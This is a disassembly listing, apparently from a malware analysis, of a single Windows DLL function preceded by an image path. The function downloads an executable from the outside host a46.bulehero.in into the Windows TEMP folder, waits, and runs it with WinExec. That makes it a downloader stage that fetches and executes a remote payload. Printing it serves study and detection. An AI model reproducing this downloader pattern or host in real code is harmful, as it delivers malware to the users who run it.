 .text:0000000180001000 sub_180001000 proc near ; CODE XREF: sub_180001284+6F↓p
.text:0000000180001000 ; sub_180001284+8B↓p
.text:0000000180001000 ; DATA XREF: ...
.text:0000000180001000
.text:0000000180001000 var_18 = qword ptr -18h
.text:0000000180001000
.text:0000000180001000 sub rsp, 38h
.text:0000000180001004 xor r9d, r9d ; DWORD
.text:0000000180001007 mov [rsp+38h+var_18], 0 ; LPBINDSTATUSCALLBACK
.text:0000000180001010 lea r8, CmdLine ; "C:\\Windows\\TEMP\\axdownloader.exe"
.text:0000000180001017 xor ecx, ecx ; LPUNKNOWN
.text:0000000180001019 lea rdx, aHttpA46_bulehe ; "http://a46.bulehero.in/download.exe"
.text:0000000180001020 call cs:URLDownloadToFileA
.text:0000000180001026 mov ecx, 2710h ; dwMilliseconds
.text:000000018000102B call cs:Sleep
.text:0000000180001031 xor edx, edx ; uCmdShow
.text:0000000180001033 lea rcx, CmdLine ; "C:\\Windows\\TEMP\\axdownloader.exe"
.text:000000018000103A call cs:WinExec
.text:0000000180001040 mov eax, 1
.text:0000000180001045 add rsp, 38h
.text:0000000180001049 retn
.text:0000000180001049 sub_180001000 endp